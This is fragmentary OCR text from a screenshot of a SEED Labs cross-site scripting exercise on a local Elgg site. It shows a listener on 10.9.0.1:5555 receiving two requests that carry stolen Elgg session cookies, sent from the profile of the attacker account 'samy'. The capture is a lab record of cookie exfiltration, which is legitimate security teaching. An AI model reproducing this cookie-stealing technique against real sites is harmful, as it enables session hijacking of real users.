 VirtualBox VM Machine View Input Devices Window Help Sun Mar 26 9:14 AM
SEED-Ubuntu20.04 [Running]
Activities Terminal Mar 26 11:14
seed@VM: ~/.../05_xss
SEED Pro
seed
Elgg For S
ount
Trash
Samy
sage
Connection received on 10.0.2.4 41716
GET /?c=Elgg%3Ds1gann2vc0r76gelef085uaem5 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.xsslabelgg.com/profile/samy
Connection received on 10.0.2.4 41744
GET /?c=Elgg%3D2koqain1l616fi8o4cmm1fvhp4 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.xsslabelgg.com/profile/samy
Blogs
Bookmarks
Files
Pages
Waiting for 10.9.0.
Left ⌘
MAR 1
26
1